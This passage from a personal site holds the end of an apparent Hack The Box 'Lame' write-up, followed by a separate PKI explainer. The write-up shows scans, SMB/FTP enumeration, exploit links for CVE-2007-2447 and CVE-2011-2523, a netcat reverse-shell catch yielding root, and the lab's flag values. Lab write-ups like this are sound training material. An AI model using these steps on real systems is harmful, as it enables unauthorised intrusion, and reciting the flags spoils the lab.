                <p>as the username. The leading <code class="code">/</code> in the payload is used as a delimiter for the domain field in smbclient..</p>
                <p><a href="https://0x00sec.org/t/cvexplained-cve-2007-2447/22748">https://0x00sec.org/t/cvexplained-cve-2007-2447/22748</a></p>
            </div>
            <div class="wrapper text">
                <h1>RECON</h1>
                <p><code>The victim machine has the IP: <span class="ip">10.129.22.206</span><br>The attack machine has the IP: <span class="ip">10.10.14.212</span></code></p>
                <p>Starting with an enumeration of the available port we scan the TCP ports using nmap. We will also scan for all UDP ports. Once these scans are complete, we will run nmap again on the discovered TCP ports using version detection scripts.</p>
                <ul>
                    <li>SYN scan (-sS) is the default scan type. It can be performed quickly, scanning thousands of ports per second on a fast network not hampered by restrictive firewalls. It is also relatively unobtrusive and stealthy since it never completes TCP connections.</li>
                    <li>When the --min-rate option is given Nmap will do its best to send packets as fast as or faster than the given rate.</li>
                    <li>-sV enables version detection. Version detection interrogates those ports to determine more about what is actually running. The nmap-service-probes database contains probes for querying various services and match expressions to recognize and parse responses. Nmap tries to determine the service protocol, the application name, the version number, hostname, device type, the OS family (e.g. Windows, Linux) and other miscellaneous details.</li>
                    <li>-sC Performs a script scan using the default set of scripts in the Nmap Scripting Engine (NSE). Some of the scripts in this category are considered intrusive and should not be run against a target network without permission.</li>
                    <li>-oN requests that normal output be directed to the given filename.</li>
                </ul>
            </div>
            <div class="wrapper console">
                <pre>
<span class="prompt">┌──(downeg㉿tholia)-[~/htb/boxes/lame]
└─$</span> <span class="command">sudo nmap -sS -p- --min-rate 10000 -oN scans/nmap_tcp <span class="ip">10.129.22.206</span></span>
<span class="output">Starting Nmap
Nmap scan report for <span class="ip">10.129.22.206</span>
Host is up (0.080s latency).
Not shown: 65530 filtered tcp ports (no-response)
PORT     STATE SERVICE
21/tcp   open  ftp
22/tcp   open  ssh
139/tcp  open  netbios-ssn
445/tcp  open  microsoft-ds
3632/tcp open  distccd

Nmap done: 1 IP address (1 host up) scanned in 13.82 seconds</span>

<span class="prompt">┌──(downeg㉿tholia)-[~/htb/boxes/lame]
└─$</span> <span class="command">sudo nmap -sU -p- --min-rate 10000 -oN scans/nmap_udp <span class="ip">10.129.22.206</span></span>
<span class="output">Starting Nmap
Nmap scan report for <span class="ip">10.129.22.206</span>
Host is up (0.088s latency).
Not shown: 65531 open|filtered udp ports (no-response)
PORT     STATE  SERVICE
22/udp   closed ssh
139/udp  closed netbios-ssn
445/udp  closed microsoft-ds
3632/udp closed distcc

Nmap done: 1 IP address (1 host up) scanned in 14.05 seconds</span>

<span class="prompt">┌──(downeg㉿tholia)-[~/htb/boxes/lame]
└─$</span> <span class="command">sudo nmap -p 21,22,139,445,3632 -sV -sC -oN scans/nmap_tcp_scripts <span class="ip">10.129.22.206</span></span>
<span class="output">Starting Nmap 7.94SVN
Nmap scan report for <span class="ip">10.129.22.206</span>
Host is up (0.035s latency).

PORT     STATE SERVICE     VERSION
21/tcp   open  ftp         vsftpd 2.3.4
| ftp-syst:
|   STAT:
| FTP server status:
|      Connected to <span class="ip">10.10.14.212</span>
|      Logged in as ftp
|      TYPE: ASCII
|      No session bandwidth limit
|      Session timeout in seconds is 300
|      Control connection is plain text
|      Data connections will be plain text
|      vsFTPd 2.3.4 - secure, fast, stable
|_End of status
|_ftp-anon: Anonymous FTP login allowed (FTP code 230)
22/tcp   open  ssh         OpenSSH 4.7p1 Debian 8ubuntu1 (protocol 2.0)
| ssh-hostkey:
|   1024 60:0f:cf:e1:c0:5f:6a:74:d6:90:24:fa:c4:d5:6c:cd (DSA)
|_  2048 56:56:24:0f:21:1d:de:a7:2b:ae:61:b1:24:3d:e8:f3 (RSA)
139/tcp  open  netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp  open  netbios-ssn Samba smbd 3.0.20-Debian (workgroup: WORKGROUP)
3632/tcp open  distccd     distccd v1 ((GNU) 4.2.4 (Ubuntu 4.2.4-1ubuntu4))
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel

Host script results:
|_smb2-time: Protocol negotiation failed (SMB2)
| smb-security-mode:
|   account_used: guest
|   authentication_level: user
|   challenge_response: supported
|_  message_signing: disabled (dangerous, but default)
| smb-os-discovery:
|   OS: Unix (Samba 3.0.20-Debian)
|   Computer name: lame
|   NetBIOS computer name:
|   Domain name: hackthebox.gr
|   FQDN: lame.hackthebox.gr
|_  System time: 2024-01-08T07:09:40-05:00
|_clock-skew: mean: 2h28m31s, deviation: 3h32m11s, median: -1m31s

Service detection performed.
Nmap done: 1 IP address (1 host up) scanned in 55.32 seconds</span>

<span class="prompt">┌──(downeg㉿tholia)-[~/htb/boxes/lame]
└─$</span>
                </pre>
            </div>
            <div class="wrapper text">
                <h1>OS VERSION DETECTION</h1>
                <p>We can check the OS version by searching for "OpenSSH 4.7p1 Debian 8ubuntu1" on the launchpad.net site.</p>
                <p>Launchpad is a web application and website that allows users to develop and maintain software, particularly open-source software. It is developed and maintained by Canonical Ltd.</p>

                <p><span class="console output">OS detection search = <span class="command">site: launchpad.net OpenSSH 4.7p1 8ubuntu1</span></span></p>

                <p>From this search we find out that OpenSSH 1:4.7p1-8ubuntu1 was used in Ubuntu Hardy Heron.</p>
                <p>Hardy is the second Long Term Support ("LTS") release of Ubuntu. Hardy was delivered in April 2008 on the normal six-month Ubuntu cycle. It was designated 8.04 LTS.</p>

                <p><a href="https://launchpad.net/ubuntu/+source/openssh/1:4.7p1-8ubuntu1.1">https://launchpad.net/ubuntu/+source/openssh/1:4.7p1-8ubuntu1.1</a></p>
                <p><a href="https://launchpad.net/ubuntu/hardy">https://launchpad.net/ubuntu/hardy</a></p>

            </div>
            <div class="wrapper text">
                <h1>SERVICE ENUMBERATION</h1>
                <p><pre><span class="output">
PORT     STATE SERVICE      VERSION
21/tcp   open  ftp          vsftpd 2.3.4
22/tcp   open  ssh          OpenSSH 4.7p1 Debian 8ubuntu1 (protocol 2.0)
139/tcp  open  netbios-ssn  Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp  open  netbios-ssn  Samba smbd 3.0.20-Debian (workgroup: WORKGROUP)
3632/tcp open  distccd      distccd v1 ((GNU) 4.2.4 (Ubuntu 4.2.4-1ubuntu4))
                </span></pre></p>
                <h2>FTP - TCP 21</h2>
                <p>We can log in anonymously to the FTP server but there are no files listed.</p>
                </div>
                <div class="wrapper console output">
                    <pre>
<span class="prompt">┌──(downeg㉿tholia)-[~/htb/boxes/lame]
└─$</span> <span class="command">ftp <span class="ip">10.129.22.206</span></span>
Connected to <span class="ip">10.129.22.206</span>.
220 (vsFTPd 2.3.4)
Name (<span class="ip">10.129.22.206</span>:downeg): anonymous
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
<span class="command">ftp> ls -al</span>
229 Entering Extended Passive Mode (|||48357|).
150 Here comes the directory listing.
drwxr-xr-x    2 0        65534        4096 Mar 17  2010 .
drwxr-xr-x    2 0        65534        4096 Mar 17  2010 ..
226 Directory send OK.
<span class="command">ftp> quit</span>
                    </pre>
                </div>
                <div class="wrapper text">
                <p>vsftpd 2.3.4 is vulnerable to the famous backdoor (CVE-2011-2523) where a shell will be opened on TCP port 6200 on the host if a username contains the :) smileyface characters at the end.</p>
                <p><a href="https://www.cve.org/CVERecord?id=CVE-2011-2523">https://www.cve.org/CVERecord?id=CVE-2011-2523</a></p>
                </div>
                <div class="wrapper console output">
                    <pre>
<span class="prompt">┌──(downeg㉿tholia)-[~/htb/boxes/lame]
└─$</span> <span class="command"> searchsploit vsftpd 2.3.4</span>
-------------------------------------------------------- ---------------------
Exploit Title                                          |  Path
-------------------------------------------------------- ---------------------
vsftpd 2.3.4 - Backdoor Command Execution               | unix/remote/49757.py
vsftpd 2.3.4 - Backdoor Command Execution (Metasploit)  | unix/remote/17491.rb
-------------------------------------------------------- ---------------------
Shellcodes: No Results
Papers: No Results
<span class="prompt">┌──(downeg㉿tholia)-[~/htb/boxes/lame]
└─$</span>
                    </pre>
                </div>
                <div class="wrapper text">
                    <h1>SAMBA - TCP 445</h1>
                    <p>Server Message Block (SMB) is a client-server protocol that regulates access to files and entire directories and other network resources such as printers, routers, or interfaces released for the network. The main application area of the protocol has been the Windows operating system. With the free software project Samba, there is also a solution that enables the use of SMB in Linux and Unix distributions and thus cross-platform communication via SMB.</p>
                    <p>For enumeration of the SMB shares we use smbmap and rackmapexec, which show the tmp share available with RW permissions.</p>
                </div>
                <div class="wrapper console output">
<pre><span class="prompt">┌──(downeg㉿tholia)-[~/htb/boxes/lame]
└─$</span> <span class="command"> smbmap -H <span class="ip">10.129.22.206</span></span>
        SMBMap - Samba Share Enumerator | Shawn Evans - ShawnDEvans@gmail.com
                        https://github.com/ShawnDEvans/smbmap
[*] Detected 1 hosts serving SMB
[*] Established 1 SMB session(s)

[+] IP: <span class="ip">10.129.22.206:445</span>       Name: <span class="ip">10.129.22.206</span>             Status: Authenticated
        Disk                                                    Permissions     Comment
        ----                                                    -----------     -------
        print$                                                  NO ACCESS       Printer Drivers
        tmp                                                     READ, WRITE     oh noes!
        opt                                                     NO ACCESS
        IPC$                                                    NO ACCESS       IPC Service (lame server (Samba 3.0.20-Debian))
        ADMIN$                                                  NO ACCESS       IPC Service (lame server (Samba 3.0.20-Debian))

<span class="prompt">┌──(downeg㉿tholia)-[~/htb/boxes/lame]
└─$</span> <span class="command"> crackmapexec smb <span class="ip">10.129.22.206</span> -u '' -p '' --shares</span>
SMB         10.129.22.206   445    LAME             [*] Unix (name:LAME) (domain:hackthebox.gr) (signing:False) (SMBv1:True)
SMB         10.129.22.206   445    LAME             [+] hackthebox.gr\:
SMB         10.129.22.206   445    LAME             [+] Enumerated shares
SMB         10.129.22.206   445    LAME             Share           Permissions     Remark
SMB         10.129.22.206   445    LAME             -----           -----------     ------
SMB         10.129.22.206   445    LAME             print$                          Printer Drivers
SMB         10.129.22.206   445    LAME             tmp             READ,WRITE      oh noes!
SMB         10.129.22.206   445    LAME             opt
SMB         10.129.22.206   445    LAME             IPC$                            IPC Service (lame server (Samba 3.0.20-Debian))
SMB         10.129.22.206   445    LAME             ADMIN$                          IPC Service (lame server (Samba 3.0.20-Debian))
<span class="prompt">┌──(downeg㉿tholia)-[~/htb/boxes/lame]
└─$</span></pre>
                </div>
                <div class="wrapper text">
                    <p>We can use smbclient to connect to the share, however there are no useful files in the share.</p>
                </div>
                <div class="wrapper console output">
<pre><span class="prompt">┌──(downeg㉿tholia)-[~/htb/boxes/lame]
└─$</span> <span class="command"> smbclient --no-pass //<span class="ip">10.129.22.206</span>/tmp</span>
Anonymous login successful
Try "help" to get a list of possible commands.
<span class="prompt">smb: \> <span class="command">dir</span></span>
    .                                   D        0  Mon Jan  8 12:55:56 2024
    ..                                 DR        0  Sat Oct 31 07:33:58 2020
    orbit-makis                        DR        0  Mon Jan  8 11:25:31 2024
    5585.jsvc_up                        R        0  Mon Jan  8 08:50:30 2024
    .ICE-unix                          DH        0  Mon Jan  8 08:49:16 2024
    vmware-root                        DR        0  Mon Jan  8 08:50:29 2024
    .X11-unix                          DH        0  Mon Jan  8 08:49:42 2024
    gconfd-makis                       DR        0  Mon Jan  8 11:25:31 2024
    .X0-lock                           HR       11  Mon Jan  8 08:49:42 2024
    vgauthsvclog.txt.0                  R     1600  Mon Jan  8 08:49:14 2024

                7282168 blocks of size 1024. 5385248 blocks available
<span class="prompt">smb: \></span></pre>
            </div>
            <div class="wrapper text">
                <p>Checking the SAMBA version for vulnerabilities we find it is vulnerable to a 'username' map script command execution exploit.</p>
            </div>
            <div class="wrapper console output">
<pre><span class="prompt">┌──(downeg㉿tholia)-[~/htb/boxes/lame]
└─$</span> <span class="command"> searchsploit samba 3.0.20</span>
-------------------------------------------------------------------------------- --------------------------
    Exploit Title                                                                  |  Path
-------------------------------------------------------------------------------- --------------------------
Samba 3.0.10 < 3.3.5 - Format String / Security Bypass                          | multiple/remote/10095.txt
Samba 3.0.20 < 3.0.25rc3 - 'Username' map script' Command Execution (Metasploit)| unix/remote/16320.rb
Samba < 3.0.20 - Remote Heap Overflow                                           | linux/remote/7701.txt
Samba < 3.6.2 (x86) - Denial of Service (PoC)                                   | linux_x86/dos/36741.py
-------------------------------------------------------------------------------- ---------------------------
Shellcodes: No Results
Papers: No Results
<span class="prompt">┌──(downeg㉿tholia)-[~/htb/boxes/lame]
└─$</span></pre>
            </div>
            <div class="wrapper text">
                This vulnerability in samba is known as CVE-2007-2447 and allows remote attackers to run commands via the username parameter in Samba 3.0.0–3.0.25rc3.
                <p><a href="https://0x00sec.org/t/cvexplained-cve-2007-2447/22748">https://0x00sec.org/t/cvexplained-cve-2007-2447/22748</a></p>
                <p><a href="https://www.cve.org/CVERecord?id=CVE-2007-2447">https://www.cve.org/CVERecord?id=CVE-2007-2447</a></p>
                <h1>EXPLOITATION</h1>
                <h2>FTP - TCP 21 - vsftp 2.3.4 - CVE-2011-2523</h2>
                <p>There are a number of Python scripts that can be downloaded to exploit this vulnerability.</p>
            <p><a href="https://github.com/padsalatushal/CVE-2011-2523/blob/main/exploit.py">https://github.com/padsalatushal/CVE-2011-2523/blob/main/exploit.py</a></p>
            <p><a href="https://github.com/HerculesRD/vsftpd2.3.4PyExploit"></a>https://github.com/HerculesRD/vsftpd2.3.4PyExploit</p>
            <p>These exploits should open port 6200 on the exploited host and allow us to connect to a shell on the port. In testing these scripts we find that we are unable to connect.
            While the version reported in the nmap scan shows as vulnerable, we are unable to exploit this route.</p>
            <h2>SAMBA - TCP 445 - CVE-2007-2447</h2>
            <p>There are a number of Python scripts available to exploit this vulnerability.</p>
            <p><a href="https://github.com/xbufu/CVE-2007-2447">https://github.com/xbufu/CVE-2007-2447</a></p>
            <p><a href="https://github.com/Ziemni/CVE-2007-2447-in-Python">https://github.com/Ziemni/CVE-2007-2447-in-Python</a></p>
            <p>Using these scripts we can get a reverse shell on our preferred port. Here we use netcat to listen on port 6666 for the connection.</p>
            <p>We started a bash shell on the attack box before starting up netcat as we will want to upgrade the reverse shell to a fully interactive TTY and the “stty raw -echo” command does not function very well with zsh which is now the default shell in Kali Linux.</p>
            <p>Once our reverse shell from one of the above scripts is connected back we can upgrade the shell to interactive using</p>
            <p><code class="code">python -c 'import pty;pty.spawn(/bin/bash)';Ctrl+Z;stty raw -echo;fg</code></p>
            <p>The reverse shell is running as root so we do not need to perform any privilege escalation on this box and we can find and view all flags.</p>
            </div>
            <div class="wrapper console output">
<pre><span class="prompt">┌──(downeg㉿tholia)-[~/htb/boxes/lame]
└─$</span> <span class="command"> /bin/bash -p</span>
<span class="prompt">┌──(downeg㉿tholia)-[~/htb/boxes/lame]
└─$</span> <span class="command"> nc -lnvp 6666</span>
listening on [any] 6666 ...
connect to [<span class="ip">10.10.14.212</span>] from (UNKNOWN) [<span class="ip">10.129.22.206</span>] 48479
<span class="command">python -c 'import pty;pty.spawn("/bin/bash")';</span>
<span class="prompt">root@lame:/#</span><span class="command"> ^Z</span>
[1]+  Stopped                 nc -lnvp 6666
<span class="prompt">┌──(downeg㉿tholia)-[~/htb/boxes/lame]
└─$</span> <span class="command"> stty raw -echo;fg</span>
nc -lnvp 6666
<span class="prompt">root@lame:/#</span> ls
bin    etc         initrd.img.old  mnt        root  tmp      vmlinuz.old
boot   home        lib             nohup.out  sbin  usr
cdrom  initrd      lost+found      opt        srv   var
dev    initrd.img  media           proc       sys   vmlinuz
<span class="prompt">root@lame:/#</span> cat `find / -name user.txt`
4725c27cf2adbca76580d99bb867bc7b
<span class="prompt">root@lame:/#</span> cat `find / -name root.txt`
2daa373250e6f300d3808b2cbc4fec3f
<span class="prompt">root@lame:/#</span></pre>
            </div>
        </main>
        <footer>
            <p>The end.</p>
        </footer>
    </body>
</html>
</file>


<file: pki.html>
<!DOCTYPE html>
<html lang="en">
    <link rel="stylesheet" href="style.css">
    <head>

    </head>
    <body class="body">
        <header>
            <p style="display: inline; text-align: right; color:white;">UNDER CONSTRUCTION</p>
            <div class="wrapper">
                <ul class="navbar">
                    <li class="navbarLink"><a href="lame.html">LAME</a></li>
                    <li class="navbarLink"><a href="shocker.html">SHOCKER</a></li>
                    <li class="navbarLink"><a href="bashed.html">BASHED</a></li>
		    <li class="navbarLink"><a href="pki.html">PKI</a></li>
                    <li class="navbarLink"><a href="ftp.html">FTP</a></li>
                </ul>
            </div>
        </header>
        <main>
            <div class="wrapper text">

            </div>
            <div class="wrapper text">
                <h1>Public Key Infrastructure (PKI)</h1>
                <h2>INTRODUCTION</h2>
				<p>Public Key Infrastructure (PKI) is a set of policies, procedures and technologies that are used to 
					create and manage assymetric key-pairs which are used to secure public Internet traffic through encryption. 
					PKI encompasses the creation, distribution, storage and revocation of these assymetric keys 
					in the form of digital signatures.</p>

				<p>Asymetric key-pairs (also known as public-key cryptography) are a pair of mathematically linked cryptographic 
					keys where one key can be used to decrypt messages encrypted by the other key, and vice versa. The concept 
					behind assymetric encryption is that one key (known as the private key) is kept secret by the owner of the 
					key-pair and the other key (known as the public key) can be distributed publicly and known by everyone. 
					If someone wants to send an encrypted message to the owner which can only be decrypted by the owner then 
					they will encrypt that message using the owner's public key. Since the only key that can decrypt that message 
					is the owner's private key, then only the owner can decrypt the message. This remains true as long as the 
					private key is still secret and has not been comprimised. In this way assymetric keys can provide 
					confidentiality to messages sent.</p>

				<p>Assymetric keys can also provide integrity, authenticity and non-repudiation to messages as the owner of the key-pair
					can use their private key to digitally sign messages they send. This signature can be valildated using the 
					owner's public key, thus proving that the owner was the actual sender of the message and the message was not 
					altered during transit.</p>

				<p>PKI provides the means for servers to prove their identity online and distribute their public key through the use of
					SSL certificates. These SSL certificates are provided by third-party vendors known as Certificate Authorities (CA) 
					who act as "trust services" and, having gone through a thorough validation of a requestor's identity, will provide
					the Subject with a certificate signed by their own private key. Any visitor to the Subject's website can validate
					the signature using the public key of the CA, thus proving that the CA provided the certificate.</p>
            </div>
            <div class="wrapper text">
                <h2>HOW IT WORKS</h2>
                <p>The entity requesting the SSL certificate (i.e. the thing to be secured, known as the Subject) will typically create their own assymetric
			key-pair and keep one of those keys secret as their private key. The Subject then creates a Certificate Signing Request which contains
			information about the Subject and the non-secret public key from the pair. This CSR is signed (encrypted) using the Subject's private
			key and sent to a Registration Authority (RA) who will perform checks to verify the identity of the Subject and validate the information in the CSR.</p>

				<p>When the RA is satisfied that the Subject identity is true the CSR will be passed to a Certificate Authority (CA). 
					The CA will create an SSL certificate using the details and the public key from the CSR and a serial number 
					unique to the certificate. The certificate will only be valid for a limited time (generally 1 year) and this 
					information will be stored in the certificate. The CA will then digitally sign this SSL certificate by creating 
					a hash of the certificate and encrypting this hash with the CA's own private key. The encrypted hash (i.e. the 
					digital signature) and the hashing algorithm used are added to the certificate. This SSL certificate is bound 
					to the Subject in the CA's database. The SSL certificate and the digital signature are given to the Subject.</p>

				<p>The Subject can then make the signed certificate available to the public. The digital signature can be used to 
					sign anything from emails to files to software packages<span class="prompt">*</span> provided by the Subject. Any Client can use the 
					certificate to confirm the identity of the Subject. The certificate contains information about the CA who 
					performed the identity verification of the Subject. If the Client trusts the CA then the Client can create 
					their own hash of the certificate using the same hashing algorithm that the CA used to create the digital 
					signature. The Client can then use the CA's public key to decrypt the signature contained in the certificate. 
					If the decrypted hash is equal to the hash the Client generated then they can be asssured that the certificate, 
					and the public key contained in the certificate are valid. The Subject's public key can then be used by the 
					Client to send encrypted messages to the Subject, or to exchange symmetric keys for setting up an encrypted 
					communication tunnel (SSL/TLS) between itself and the Subject.</p>
			</div>
			<div class="wrapper text">
				<img src="assets/pki_1.png">
			</div>
            <div class="wrapper text">
                <h2>CERTIFICATE REVOCATION LIST</h2>
                <p>An important part of the PKI is the use of Certificate Revocation Lists (CLR). During the certificate verification stage a Client may check
			to see if the Subject's certificate has been added to a CLR (CA's must issue a CRL of comprimised certificates but it is up to the 
			Client to check these lists). These lists contain any SSL certificates that are not to be trusted, even if they are within their 
			validity period. If a Subject's private key were to be conprimised then the associated public key and certificate containing that 
			key can no longer be trusted. The CA would add that comprimised certificate to the CLR so that Clients would know not to trust 
			that certificate. If a CA's private key were comprimised then every certificate digitally signed by that private key could no longer 
			be trusted and would need to be added to the CRL.</p>
            </div>
	    <div class="wrapper text">
		    <span class="prompt">
			    <p>* This is how the SolarWinds hack of 2020 was so effective in it's widespread delivery. The malicious code was injected into the 
				    build process before the compiled package was signed. With the malware included in the signed software, the software was implicitly 
				    trusted by upgrade and installation processes of customers of SolarWinds. One of the first steps performed by SolarWinds once they 
				    became aware of the infection was to add the certificates to the CRL so that the infected software packages would no longer be 
				    trusted by operating systems.
			    </p>
		    </span>
	    </div>
        </main>
        <footer>
            <p>The end.</p>
        </footer>
    </body>
</html>
</file>
